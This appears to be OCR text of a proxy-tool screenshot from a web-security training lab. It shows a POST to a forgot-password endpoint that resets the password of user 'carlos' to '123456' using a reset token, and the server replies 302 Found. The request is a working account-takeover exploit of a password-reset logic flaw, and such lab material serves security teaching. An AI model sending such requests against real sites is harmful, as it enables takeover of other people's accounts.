 Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=
6lvbwhs5szb626p8y6pbr3xw0sx39oda HTTP/2
2 Host: 0a5c005504517f05829148910051005f.web-security-academy.net
3 Cookie: session=CXcBvvgQnLlnhSTTHNEZsweR1EGyNCU5
4 Content-Length: 119
5 Content-Type: application/x-www-form-urlencoded
6
7 temp-forgot-password-token=6lvbwhs5szb626p8y6pbr3xw0sx39oda&username=carlos&
new-password-1=123456&new-password-2=123456
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6